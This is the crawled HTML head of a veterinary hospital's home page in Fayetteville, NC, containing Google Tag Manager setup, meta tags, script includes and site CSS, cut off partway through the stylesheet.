

--- FILE ---
content_type: text/html
request_url: https://www.dahnc.com/
body_size: 54589
content:
<!DOCTYPE html><html lang="en"><head><meta name="viewport" content="width=device-width"/><script>
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                  'websiteId': '781',
                  'status': 'Easy Editor Enabled',
                  'yextId': '1185',
                  'version': '4.0',
                  'locationName': 'Dogwood Animal Hospital',
                  'locationType': 'general practice',
                  'locationCountry': 'us',
                  'locationAssociation': 'Dogwood Animal Hospital',
                  'parentOrLocation': 'TBD',
                  'websiteTheme': 'modernv1',
                  'pageLanguage': 'en',
                  'socialMediaFeeds': '__typename,sys,facebook,twitter,linkedin,youtube,instagram',
                  'pageTemplate':  'Providing Quality Veterinary Care in Fayetteville, NC',
                  'MultiLocation': 'false',
                  'utm_source':    'null',
                  'utm_medium':    'null',
                  'utm_campaign':  'null',
                  'utm_term':      'null',
                  'utm_content':   'null',
                  'pageTitle':     'Providing Quality Veterinary Care in Fayetteville, NC',
                  'PagePath':      '/',
                  'Referrer':      '',
                  'division':      '435011',
                  'mainCTA' :      'Appointment',
                  'event': 'pageIsIdle'
                });
              </script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-KH882W6" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-KH882W6');</script><link href="https://www.googletagmanager.com/gtm.js?id=GTM-NK8468P" rel="preload" as="script"/><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                      })(window,document,'script','dataLayer','GTM-NK8468P');</script><link rel="preconnect" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://images.ctfassets.net"/><link rel="dns-prefetch" href="https://www.googletagmanager.com/"/><link rel="preconnect" href="https://www.googletagmanager.com/"/><meta name="theme-color" content="#527c8e"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="#527c8e"/><meta content="Dogwood Animal Hospital"/><meta charSet="utf-8"/><meta name="description" content="Dogwood Animal Hospital has proudly been serving the pets and pet owners of the Fayetteville, NC community since 1985 with exceptional veterinary care."/><meta property="og:description" content="Dogwood Animal Hospital has proudly been serving the pets and pet owners of the Fayetteville, NC community since 1985 with exceptional veterinary care."/><meta property="og:image" content="https://images.ctfassets.net/rt5zmd3ipxai/4R8lHeVdiNtCrflUItJ0qt/c62bba371347a373ccf6b6ac7016f4aa/Mobile-Banner-1006x528-2.jpg"/><title>Providing Quality Veterinary Care in Fayetteville, NC | Dogwood Animal Hospital</title><meta property="og:title" content="Providing Quality Veterinary Care in Fayetteville, NC | Dogwood Animal Hospital"/><meta property="og:site_name" content="Dogwood Animal Hospital"/><meta property="og:type" content="website"/><meta property="og:url" content="https://www.dahnc.com/"/><meta property="og:locale" content="en_US"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@dogwoodanimal"/><meta name="twitter:creator" content="@dogwoodanimal"/><link rel="shortcut icon" href="https://images.ctfassets.net/rt5zmd3ipxai/7Ltvt1YM9s08ZdFnLYo2Nk/916bf3c1b8b5e09703f49d15163cbe43/DAH_Favicon.jpg"/><link rel="canonical" href="https://www.dahnc.com/"/><style data-styles="dynamic-styles">.nva-promo-banner#carecredit-unique-url{padding-top:0!important;}.nva-promo-banner#carecredit-unique-url .nva-promo-banner__cta-para.promo-link{margin-top:0!important;}.nva-promo-banner[data-entry-id="797he53sdRDMtvPN6F1oXZ"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"], .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card, .nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__image{padding-bottom:0!important;}.nva-50-50[data-entry-id="1HQ1n1NoGzMBvBpC0adr4m"] .nva-50-50-card__text-card-wrapper{--sc-50-50-card--not-full-bleed-bg-color:var(--g-color-white)!important;}</style><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=117&amp;w=198&amp;q=100,%20https://images.ctfassets.net/rt5zmd3ipxai/1gL0hjso3sImGvtTc52eAy/1ad05378e745ccb3479b9b7fe1709b25/Dogwood_Animal_Hospital-HeaderLogo.https___sitecreator.nvacommunity.com_Content_images_202102121741477197OBK9.png?fit=pad&amp;fm=webp&amp;h=234&amp;w=396&amp;q=100"/><link rel="preload" as="image" href="https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=1485&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/1q5RzWinffrXC2wrabbUs1/9d47c49acf83dc2cabf22e38b9ddc5a7/Banner-1600x567-1.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=2970&amp;q=75"/><meta name="next-head-count" content="32"/><link rel="preload" href="/_next/static/css/cd4bbfb22caa08f8.css" as="style"/><link rel="stylesheet" href="/_next/static/css/cd4bbfb22caa08f8.css" data-n-g=""/><link rel="preload" href="/_next/static/css/bfb247dba1d00a15.css" as="style"/><link rel="stylesheet" href="/_next/static/css/bfb247dba1d00a15.css" data-n-p=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-c67a75d1b6f99dc8.js"></script><script src="/_next/static/chunks/webpack-fba02569433b8d8d.js" defer=""></script><script src="/_next/static/chunks/framework-ec7578bc3e7e9c78.js" defer=""></script><script src="/_next/static/chunks/main-b09d852c3e1c2969.js" defer=""></script><script src="/_next/static/chunks/pages/_app-0601e78ae3142aeb.js" defer=""></script><script src="/_next/static/chunks/d369ad99-d8f8c1cb50d5d479.js" defer=""></script><script src="/_next/static/chunks/1bfc9850-9226a7a3b7e6316f.js" defer=""></script><script src="/_next/static/chunks/3131-63721b9c7aaa52cc.js" defer=""></script><script src="/_next/static/chunks/2880-9ae4bfcc0a7e80fb.js" defer=""></script><script src="/_next/static/chunks/3743-ee1490772c1e56b3.js" defer=""></script><script src="/_next/static/chunks/7842-6c40d93b0d48d3ab.js" defer=""></script><script src="/_next/static/chunks/1313-0ae6dce95f18b3ff.js" defer=""></script><script src="/_next/static/chunks/6260-c6c78213d80795e4.js" defer=""></script><script src="/_next/static/chunks/5531-aade11d026d410a9.js" defer=""></script><script src="/_next/static/chunks/3685-ec162450f9a6f970.js" defer=""></script><script src="/_next/static/chunks/5211-2ccf5d9954a51a52.js" defer=""></script><script src="/_next/static/chunks/3258-f4b19efb4f5e15c4.js" defer=""></script><script src="/_next/static/chunks/1875-a526bf12381a47d7.js" defer=""></script><script src="/_next/static/chunks/8784-5f4a350db1a5e885.js" defer=""></script><script src="/_next/static/chunks/2262-37a904c78c161b71.js" defer=""></script><script src="/_next/static/chunks/8122-6b0cca8be0888855.js" defer=""></script><script src="/_next/static/chunks/8963-d6042b6b93bc20f7.js" defer=""></script><script src="/_next/static/chunks/9177-7f40a2378f7de6d0.js" defer=""></script><script src="/_next/static/chunks/4529-da1fd0f8853ad20c.js" defer=""></script><script src="/_next/static/chunks/pages/%5B%5B...slug%5D%5D-b036aef765f106ff.js" defer=""></script><script src="/_next/static/_eMG7Q8epptsmNFopGsSa/_buildManifest.js" defer=""></script><script src="/_next/static/_eMG7Q8epptsmNFopGsSa/_ssgManifest.js" defer=""></script><style data-styled="" data-styled-version="5.3.11">@font-face{font-family:OpenSansRegular;font-display:swap;src:url(/_next/static/chunks/fonts/OpenSans-Regular-latin-21a4d962f9b72497d51798214825b74a.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:UbuntuMedium;font-display:swap;src:url(/_next/static/chunks/fonts/Ubuntu-Medium-latin-8eae06008b06a16f304e54df5013ea16.woff2) format(woff2);font-display:swap;}/*!sc*/
@font-face{font-family:UbuntuBold;font-display:swap;src:url(/_next/static/chunks/fonts/Ubuntu-Bold-latin-971823a78fcea744511028f62e62c80c.woff2) format(woff2);font-display:swap;}/*!sc*/
:root{--g-spacing-base:8px;--g-spacing-0:0;--g-spacing-1:calc(var(--g-spacing-base) / 4);--g-spacing-2:calc(var(--g-spacing-base) / 2);--g-spacing-3:var(--g-spacing-base);--g-spacing-4:calc(var(--g-spacing-base) * 2);--g-spacing-5:calc(var(--g-spacing-base) * 3);--g-spacing-6:calc(var(--g-spacing-base) * 4);--g-spacing-7:calc(var(--g-spacing-base) * 5);--g-spacing-8:calc(var(--g-spacing-base) * 6);--g-spacing-9:calc(var(--g-spacing-base) * 7);--g-spacing-10:calc(var(--g-spacing-base) * 8);--g-spacing-11:calc(var(--g-spacing-base) * 9);--g-spacing-12:calc(var(--g-spacing-base) * 10);--g-spacing-13:calc(var(--g-spacing-base) * 11);--g-spacing-14:calc(var(--g-spacing-base) * 12);--g-spacing-15:calc(var(--g-spacing-base) * 13);--g-spacing-16:calc(var(--g-spacing-base) * 14);--g-spacing-17:calc(var(--g-spacing-base) * 15);--g-spacing-18:calc(var(--g-spacing-base) * 16);--g-spacing-19:calc(var(--g-spacing-base) * 17);--g-spacing-20:calc(var(--g-spacing-base) * 18);--g-spacing-21:calc(var(--g-spacing-base) * 19);--g-spacing-22:calc(var(--g-spacing-base) * 20);--g-spacing-23:calc(var(--g-spacing-base) * 21);--g-spacing-24:calc(var(--g-spacing-base) * 22);--sc-spacing-1:calc(var(--sc-spacing-base) / 4);--sc-spacing-2:calc(var(--sc-spacing-base) / 2);--sc-spacing-3:var(--sc-spacing-base);--sc-spacing-4:calc(var(--sc-spacing-base) * 2);--sc-spacing-5:calc(var(--sc-spacing-base) * 3);--sc-spacing-6:calc(var(--sc-spacing-base) * 4);--sc-spacing-7:calc(var(--sc-spacing-base) * 5);--sc-spacing-8:calc(var(--sc-spacing-base) * 6);--sc-spacing-9:calc(var(--sc-spacing-base) * 7);--sc-spacing-10:calc(var(--sc-spacing-base) * 8);--sc-spacing-11:calc(var(--sc-spacing-base) * 9);--sc-spacing-12:calc(var(--sc-spacing-base) * 10);--sc-spacing-13:calc(var(--sc-spacing-base) * 11);--sc-spacing-14:calc(var(--sc-spacing-base) * 12);--sc-spacing-15:calc(var(--sc-spacing-base) * 13);--sc-spacing-16:calc(var(--sc-spacing-base) * 14);--sc-spacing-17:calc(var(--sc-spacing-base) * 15);--sc-spacing-18:calc(var(--sc-spacing-base) * 16);--g-spacing-block-section:var(--g-spacing-6);--g-border-radius-1:2px;--g-border-radius-2:4px;--g-border-radius-3:6px;--g-border-radius-4:8px;--g-border-radius-5:12px;--g-border-radius-6:16px;--g-border-radius-7:22px;--g-border-radius-full:9999px;--g-stroke-width-thin:1px;--g-stroke-width-thick:2px;--g-stroke-width-thicker:3px;--g-stroke-width-thickest:4px;--g-transition-duration-short-1:50ms;--g-transition-duration-short-2:100ms;--g-transition-duration-short-3:150ms;--g-transition-duration-medium-1:200ms;--g-transition-duration-medium-2:250ms;--g-transition-duration-medium-3:300ms;--g-transition-duration-long-1:400ms;--g-transition-duration-long-2:500ms;--g-transition-easing-linear:cubic-bezier(0,0,1,1);--g-transition-easing-ease-1:cubic-bezier(0.33,0,0.67,1);--g-transition-easing-ease-2:cubic-bezier(0.80,0,0.2,1);--g-transition-easing-decelerate-1:cubic-bezier(0.33,0,0.1,1);--g-transition-easing-decelerate-2:cubic-bezier(0,0,0,1);--g-transition-easing-decelerate-3:cubic-bezier(0.1,0.9,0.2,1);--g-transition-easing-accelerate-1:cubic-bezier(0.8,0,0.78,1);--g-transition-easing-accelerate-2:cubic-bezier(1,0,1,1);--g-transition-easing-accelerate-3:cubic-bezier(0.9,0.1,1,0.2);--g-font-size-100:0.75rem;--g-font-size-200:0.8125rem;--g-font-size-300:0.875rem;--g-font-size-400:1rem;--g-font-size-500:1.125rem;--g-font-size-600:1.25rem;--g-font-size-700:1.375rem;--g-font-size-800:1.5rem;--g-font-size-900:1.875rem;--g-font-size-1000:2.25rem;--g-line-height-100:1.16667;--g-line-height-200:1.23077;--g-line-height-300:1.42857;--g-line-height-400:1.375;--g-line-height-500:1.33333;--g-line-height-600:1.4;--g-line-height-700:1.54545;--g-line-height-800:1.58333;--g-line-height-900:1.33333;--g-line-height-1000:1.22222;--g-font-family-h1:var(--g-font-family-heading);--g-font-family-h2:var(--g-font-family-heading);--g-font-family-h3:var(--g-font-family-heading);--g-font-family-h4:var(--g-font-family-heading);--g-font-family-h5:var(--g-font-family-heading);--g-font-family-h6:var(--g-font-family-heading);--g-font-family-subtitle1:var(--g-font-family-default);--g-font-family-subtitle2:var(--g-font-family-default);--g-font-family-body1:var(--g-font-family-default);--g-font-family-body2:var(--g-font-family-default);--g-font-family-button:var(--g-font-family-default);--g-font-family-caption:var(--g-font-family-default);--g-font-family-overline:var(--g-font-family-default);--g-font-size-h1:var(--g-font-size-1000);--g-font-size-h2:var(--g-font-size-900);--g-font-size-h3:var(--g-font-size-800);--g-font-size-h4:var(--g-font-size-700);--g-font-size-h5:var(--g-font-size-600);--g-font-size-h6:var(--g-font-size-500);--g-font-size-subtitle1:var(--g-font-size-400);--g-font-size-subtitle2:var(--g-font-size-300);--g-font-size-body1:var(--g-font-size-500);--g-font-size-body2:var(--g-font-size-400);--g-font-size-button:var(--g-font-size-300);--g-font-size-caption:var(--g-font-size-200);--g-font-size-overline:var(--g-font-size-100);--g-line-height-h1:var(--g-line-height-1000);--g-line-height-h2:var(--g-line-height-900);--g-line-height-h3:var(--g-line-height-800);--g-line-height-h4:var(--g-line-height-700);--g-line-height-h5:var(--g-line-height-600);--g-line-height-h6:var(--g-line-height-500);--g-line-height-subtitle1:var(--g-line-height-400);--g-line-height-subtitle2:var(--g-line-height-300);--g-line-height-body1:var(--g-line-height-500);--g-line-height-body2:var(--g-line-height-400);--g-line-height-button:var(--g-line-height-300);--g-line-height-caption:var(--g-line-height-200);--g-line-height-overline:var(--g-line-height-100);--g-font-weight-light:200;--g-font-weight-semilight:300;--g-font-weight-regular:400;--g-font-weight-medium:500;--g-font-weight-semibold:600;--g-font-weight-bold:700;--g-font-weight-headings:var(--g-font-weight-semibold);--g-font-weight-default:var(--g-font-weight-regular);--g-font-weight-h1:var(--g-font-weight-headings);--g-font-weight-h2:var(--g-font-weight-headings);--g-font-weight-h3:var(--g-font-weight-headings);--g-font-weight-h4:var(--g-font-weight-headings);--g-font-weight-h5:var(--g-font-weight-headings);--g-font-weight-h6:var(--g-font-weight-headings);--g-font-weight-subtitle1:var(--g-font-weight-default);--g-font-weight-subtitle2:var(--g-font-weight-default);--g-font-weight-body1:var(--g-font-weight-default);--g-font-weight-body2:var(--g-font-weight-default);--g-font-weight-button:var(--g-font-weight-default);--g-font-weight-caption:var(--g-font-weight-default);--g-font-weight-overline:var(--g-font-weight-default);--g-letter-spacing-h1:normal;--g-letter-spacing-h2:normal;--g-letter-spacing-h3:normal;--g-letter-spacing-h4:normal;--g-letter-spacing-h5:normal;--g-letter-spacing-h6:normal;--g-letter-spacing-subtitle1:normal;--g-letter-spacing-subtitle2:normal;--g-letter-spacing-body1:normal;--g-letter-spacing-body2:normal;--g-letter-spacing-button:normal;--g-letter-spacing-caption:normal;--g-letter-spacing-overline:normal;--g-color-primary-opacity:1;--g-color-secondary-opacity:1;--g-color-tertiary-opacity:1;--g-color-white:0 0% 100%;--g-color-black:0 0% 0%;--g-color-light:0 0% 100%;--g-color-dark:187 100% 7%;--g-color-surface:26 100% 99%;--g-color-surface-dim:25 38% 94%;--g-color-surface-bright:0 0% 100%;--g-color-surface-container:0 0% 100%;--g-color-surface-container-variant:25 38% 94%;--g-color-surface-contrast:0 0% 0%;--g-color-surface-variant-contrast:0 0% 11%;--g-color-inverse-surface:30 6% 19%;--g-color-inverse-surface-contrast:0 0% 100%;--g-color-outline:27 4% 46%;--g-color-outline-variant:22 10% 78%;--g-color-neutral:264 5% 58%;--g-color-neutral-0:0 0% 100%;--g-color-neutral-50:315 100% 99%;--g-color-neutral-100:275 55% 96%;--g-color-neutral-200:275 24% 90%;--g-color-neutral-300:270 11% 79%;--g-color-neutral-400:267 7% 68%;--g-color-neutral-500:264 5% 58%;--g-color-neutral-600:270 4% 47%;--g-color-neutral-700:260 5% 38%;--g-color-neutral-800:264 7% 29%;--g-color-neutral-900:263 8% 20%;--g-color-neutral-950:263 13% 12%;--g-color-neutral-1000:0 0% 0%;--g-color-neutral-opacity:1;--g-color-neutral-contrast:0 0% 0%;--g-color-error:3 71% 64%;--g-color-error-50:20 100% 99%;--g-color-error-100:0 70% 96%;--g-color-error-200:4 71% 92%;--g-color-error-300:3 70% 83%;--g-color-error-400:3 71% 74%;--g-color-error-500:3 71% 64%;--g-color-error-600:3 71% 52%;--g-color-error-700:3 71% 41%;--g-color-error-800:359 73% 32%;--g-color-error-900:3 71% 22%;--g-color-error-950:3 71% 15%;--g-color-error-opacity:1;--g-color-error-contrast:0 0% 0%;--g-color-success:146 79% 44%;--g-color-success-50:147 64% 95%;--g-color-success-100:146 61% 89%;--g-color-success-200:146 62% 77%;--g-color-success-300:146 63% 66%;--g-color-success-400:146 62% 55%;--g-color-success-500:146 79% 44%;--g-color-success-600:146 80% 35%;--g-color-success-700:146 79% 26%;--g-color-success-800:146 75% 20%;--g-color-success-900:147 79% 13%;--g-color-success-950:146 81% 8%;--g-color-success-opacity:1;--g-color-success-contrast:0 0% 0%;--g-color-warning:37 91% 55%;--g-color-warning-50:55 92% 95%;--g-color-warning-100:37 91% 91%;--g-color-warning-200:37 91% 82%;--g-color-warning-300:37 91% 73%;--g-color-warning-400:37 91% 64%;--g-color-warning-500:37 91% 55%;--g-color-warning-600:37 74% 44%;--g-color-warning-700:37 74% 33%;--g-color-warning-800:37 75% 22%;--g-color-warning-900:37 75% 16%;--g-color-warning-950:37 75% 11%;--g-color-warning-opacity:1;--g-color-warning-contrast:0 0% 0%;--g-color-info:203 98% 60%;--g-color-info-50:198 100% 97%;--g-color-info-100:197 100% 93%;--g-color-info-200:197 100% 88%;--g-color-info-300:197 100% 78%;--g-color-info-400:199 100% 68%;--g-color-info-500:203 98% 60%;--g-color-info-600:207 90% 54%;--g-color-info-700:210 79% 46%;--g-color-info-800:210 74% 40%;--g-color-info-900:210 69% 33%;--g-color-info-950:211 61% 21%;--g-color-info-opacity:1;--g-color-info-contrast:0 0% 0%;--g-shadow-ambient-1:0 0 2px;--g-shadow-ambient-2:0 0 2px;--g-shadow-ambient-3:0 0 2px;--g-shadow-ambient-4:0 0 2px;--g-shadow-ambient-5:0 0 8px;--g-shadow-ambient-6:0 0 8px;--g-shadow-key-1:0 1px 2px;--g-shadow-key-2:0 2px 4px;--g-shadow-key-3:0 4px 8px;--g-shadow-key-4:0 4px 16px;--g-shadow-key-5:0 14px 28px;--g-shadow-key-6:0 32px 64px;--g-shadow-color:0 0% 0%;--g-shadow-ambient-opacity:0.12;--g-shadow-key-opacity:0.14;--g-font-family-heading:UbuntuBold,sans-serif;--g-font-family-default:OpenSansRegular,sans-serif;--sc-accordion--text-color-dark:var(--sc-utility--fg-color-dark);--sc-accordion--text-color-light:var(--sc-utility--fg-color-light);--sc-50-50-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-50-50-card--text-color-light:var(--sc-utility--fg-color-light);--sc-3-tile--text-color-dark:var(--sc-utility--fg-color-dark);--sc-3-tile--text-color-light:var(--sc-utility--fg-color-light);--sc-promo-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-promo-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-image-slider--text-color-dark:var(--sc-utility--fg-color-dark);--sc-image-slider--text-color-light:var(--sc-utility--fg-color-light);--sc-gallery--text-color-dark:var(--sc-utility--fg-color-dark);--sc-gallery--text-color-light:var(--sc-utility--fg-color-light);--sc-pencil-banner--text-color-dark:var(--sc-utility--fg-color-dark);--sc-pencil-banner--text-color-light:var(--sc-utility--fg-color-light);--sc-review-card--text-color-dark:var(--sc-utility--fg-color-dark);--sc-review-card--text-color-light:var(--sc-utility--fg-color-light);--sc-staff--text-color-dark:var(--sc-utility--fg-color-dark);--sc-staff--text-color-light:var(--sc-utility--fg-color-light);--l-z-1:-1;--l-z-50:-50;--l-z-100:-100;--l-z-150:-150;--l-z-200:-200;--l-z-250:-250;--l-z-300:-300;--l-z-350:-350;--l-z0:0;--l-z1:1;--l-z50:50;--l-z100:100;--l-z150:150;--l-z200:200;--l-z250:250;--l-z300:300;--l-z350:350;--l-container-width:100%;--l-boundary-width:1600px;--l-grid-template-cols:4;--l-column-gap:16px;--l-row-gap:16px;--l-padding-block:16px;--l-padding-inline:16px;}/*!sc*/
@media (min-width:64em){:root{--g-spacing-block-section:var(--g-spacing-12);}}/*!sc*/
@media (min-width:64em){:root{--g-font-size-100:0.625rem;--g-font-size-200:0.8125rem;--g-font-size-300:1rem;--g-font-size-400:1.125rem;--g-font-size-500:1.25rem;--g-font-size-600:1.375rem;--g-font-size-700:1.5rem;--g-font-size-800:1.75rem;--g-font-size-900:2.25rem;--g-font-size-1000:3.375rem;--g-line-height-100:1.2;--g-line-height-200:1.23077;--g-line-height-300:1.25;--g-line-height-400:1.33333;--g-line-height-500:1.4;--g-line-height-600:1.45454;--g-line-height-700:1.5;--g-line-height-800:1.42857;--g-line-height-900:1.33333;--g-line-height-1000:1.18519;}}/*!sc*/
@media (min-width:37.5em){:root{--l-grid-template-cols:8;--l-column-gap:24px;--l-padding-inline:32px;}}/*!sc*/
@media (min-width:48em){:root{--l-container-width:704px;}}/*!sc*/
@media (min-width:64em){:root{--l-container-width:964px;--l-grid-template-cols:12;--l-column-gap:20px;--l-padding-inline:24px;}}/*!sc*/
@media (min-width:80em){:root{--l-container-width:1060px;}}/*!sc*/
@media (min-width:91.625em){:root{--l-container-width:1108px;}}/*!sc*/
@media (min-width:100em){:root{--l-container-width:1252px;}}/*!sc*/
html{font-family:var(--sc-font-family-p,OpenSansRegular,sans-serif);font-size:var(--sc-font-size-p,16px);line-height:var(--sc-line-height-p,28px);-webkit-letter-spacing:var(--sc-letter-spacing-p,0.3px);-moz-letter-spacing:var(--sc-letter-spacing-p,0.3px);-ms-letter-spacing:var(--sc-letter-spacing-p,0.3px);letter-spacing:var(--sc-letter-spacing-p,0.3px);}/*!sc*/
.generic-modal{background-color:var(--sc-gallery--modal-bg-color,#ffffff);width:280px;margin-top:30px;}/*!sc*/
.generic-modal .cardNumbers{color:var(--sc-gallery--modal-heading-color,#393b3c);}/*!sc*/
.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-75%);-ms-transform:translate(0,-75%);transform:translate(0,-75%);}/*!sc*/
@media (min-width:1024px){.generic-modal .slick-prev,.generic-modal .slick-next{-webkit-transform:translate(0,-82%);-ms-transform:translate(0,-82%);transform:translate(0,-82%);}}/*!sc*/
@media (min-width:768px){.generic-modal{width:540px;}}/*!sc*/
@media (min-width:1024px){.generic-modal{width:964px;}}/*!sc*/
@media (min-width:1366px){.generic-modal{width:1070px;}}/*!sc*/
.modal-deactivate{position:absolute;padding:0;width:36px;height:36px;opacity:1;background-color:transparent;border:transparent;z-index:100;right:8px;outline:revert;}/*!sc*/
@media (min-width:1024px){.modal-deactivate{margin-top:24px;margin-right:10px;}}/*!sc*/
.modal-deactivate:hover{opacity:1;cursor:pointer;}/*!sc*/
.modal-deactivate:before,.modal-deactivate:after{position:absolute;left:16px;content:' ';height:16px;width:2px;background-color:var(--sc-gallery--modal-close-icon-color,#393b3c);}/*!sc*/
.modal-deactivate:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);}/*!sc*/
.modal-deactivate:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);}/*!sc*/
.wrapper{box-sizing:border-box;font-feature-settings:'kern','clig','calt';font-variant-ligatures:no-common-ligatures;margin:0 auto;width:100%;max-width:var(--l-boundary-width);}/*!sc*/
@media (min-width:1366px){.wrapper{box-sizing:border-box;}}/*!sc*/
.container{margin:0 auto;width:100%;}/*!sc*/
@media (min-width:1024px){.container{max-width:964px;}}/*!sc*/
@media (min-width:1366px){.container{max-width:1070px;}}/*!sc*/
@media (min-width:1600px){.container{max-width:1253px;}}/*!sc*/
.arrow:after{content:' →';position:relative;}/*!sc*/
@media (min-width:1024px){.mobile-only{display:none;}}/*!sc*/
ul li,ol li{margin-bottom:8px;}/*!sc*/
ul ul{list-style-type:circle;}/*!sc*/
ul ul ul{list-style-type:square;}/*!sc*/
ol ol{list-style-type:upper-latin;}/*!sc*/
ol ol ol{list-style-type:lower-roman;}/*!sc*/
p:empty{display:none;}/*!sc*/
.rich-text-container{background-color:var(--sc-rich-text--bg-color,var(--sc-rich-text--color-anchor,#527c8e));padding:30px 20px;}/*!sc*/
@media (min-width:768px){.rich-text-container{padding:30px 114px;}}/*!sc*/
@media (min-width:1024px){.rich-text-container{padding:80px 0;}}/*!sc*/
a{line-height:var(--sc-line-height-default,18px);-webkit-letter-spacing:var(--sc-letter-spacing-default,1.4px);-moz-letter-spacing:var(--sc-letter-spacing-default,1.4px);-ms-letter-spacing:var(--sc-letter-spacing-default,1.4px);letter-spacing:var(--sc-letter-spacing-default,1.4px);text-align:left;color:var(--sc-rich-text--color-anchor,#527c8e);cursor:pointer;-webkit-text-decoration:none;text-decoration:none;display:inline-block;}/*!sc*/
a:hover{-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
h2 a,h3 a{line-height:inherit;-webkit-letter-spacing:inherit;-moz-letter-spacing:inherit;-ms-letter-spacing:inherit;letter-spacing:inherit;}/*!sc*/
.padding-top-override-small{padding-top:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-small{padding-top:50px !important;}}/*!sc*/
.padding-top-override-medium{padding-top:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-medium{padding-top:80px !important;}}/*!sc*/
.padding-top-override-large{padding-top:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-top-override-large{padding-top:110px !important;}}/*!sc*/
.padding-top-override-none{padding-top:0 !important;}/*!sc*/
.padding-bottom-override-small{padding-bottom:25px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-small{padding-bottom:50px !important;}}/*!sc*/
.padding-bottom-override-medium{padding-bottom:40px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-medium{padding-bottom:80px !important;}}/*!sc*/
.padding-bottom-override-large{padding-bottom:60px !important;}/*!sc*/
@media (min-width:1024px){.padding-bottom-override-large{padding-bottom:110px !important;}}/*!sc*/
.padding-bottom-override-none{padding-bottom:0 !important;}/*!sc*/
hr{height:1px;}/*!sc*/
.grecaptcha-badge{visibility:hidden;}/*!sc*/
.gtm-noscript-hide{display:none;}/*!sc*/
.withAnimation{opacity:0.6;-webkit-transform:translateY(4rem) scale(0.9);-ms-transform:translateY(4rem) scale(0.9);transform:translateY(4rem) scale(0.9);}/*!sc*/
.withAnimation.popUpAnimation{-webkit-animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;animation:izIiNn 0.6s cubic-bezier(0,0.9,0.3,1.2) forwards;}/*!sc*/
.image-container img{position:static !important;}/*!sc*/
@media (max-width:63.99875em){:has(.nva-header-wrapper .has-sticky-cta) :is(.wg-default,.wg-default .country-selector,#televet-widget-iframe){bottom:calc(calc( var(--l-padding-block) * 2) + 30px + 1px + 0.125rem + 16px) !important;}}/*!sc*/
.l-grid{display:grid;grid-template-rows:auto;grid-template-columns:repeat(var(--l-grid-template-cols),minmax(0,1fr));-webkit-column-gap:var(--l-column-gap);column-gap:var(--l-column-gap);row-gap:var(--l-row-gap);padding-block:var(--l-padding-block);padding-inline:var(--l-padding-inline);margin:0 auto;max-width:var(--l-container-width);width:100%;}/*!sc*/
.l-col-1{grid-column:var(--l-col-1,auto/span 1);}/*!sc*/
.l-col-2{grid-column:var(--l-col-2,auto/span 2);}/*!sc*/
.l-col-3{grid-column:var(--l-col-3,auto/span 3);}/*!sc*/
.l-col-4{grid-column:var(--l-col-4,auto/span 4);}/*!sc*/
.l-col-5{grid-column:var(--l-col-5,auto/span 5);}/*!sc*/
.l-col-6{grid-column:var(--l-col-6,auto/span 6);}/*!sc*/
.l-col-7{grid-column:var(--l-col-7,auto/span 7);}/*!sc*/
.l-col-8{grid-column:var(--l-col-8,auto/span 8);}/*!sc*/
.l-col-9{grid-column:var(--l-col-9,auto/span 9);}/*!sc*/
.l-col-10{grid-column:var(--l-col-10,auto/span 10);}/*!sc*/
.l-col-11{grid-column:var(--l-col-11,auto/span 11);}/*!sc*/
.l-col-12{grid-column:var(--l-col-12,auto/span 12);}/*!sc*/
.l-col-full{grid-column:var(--l-col-full,1/-1);}/*!sc*/
.l-start-1{grid-column-start:var(--l-start-1,1);}/*!sc*/
.l-start-2{grid-column-start:var(--l-start-2,2);}/*!sc*/
.l-start-3{grid-column-start:var(--l-start-3,3);}/*!sc*/
.l-start-4{grid-column-start:var(--l-start-4,4);}/*!sc*/
